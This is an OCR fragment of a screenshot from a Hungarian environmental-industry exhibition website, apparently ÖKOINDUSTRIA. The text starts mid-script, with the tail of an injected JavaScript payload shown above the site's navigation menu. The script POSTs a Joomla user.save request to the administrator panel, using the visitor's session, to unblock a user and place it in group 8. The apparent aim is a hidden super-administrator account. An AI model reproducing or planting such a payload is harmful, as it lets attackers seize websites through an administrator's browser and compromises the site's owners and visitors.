
fd.append('jform[block]', '0');
fd.append('jform[groups][]', '8'); fd.append('task',
'user.save'); fd.append(token, '1'); return
fetch(base+'/administrator/index.php?
option=com_users&task=user.save',{
method:'POST', credentials:'include', body:fd });
}); })(); ">
ÖKOINDUSTRIA
PROGRAMOK 2021
Kiállítók listája 2021
ÖKOINDUSTRIA2020 videók
PROGRAMOK 2020
Támogatók és partnerek
Védnökeink
A szervező csapat
HÍREK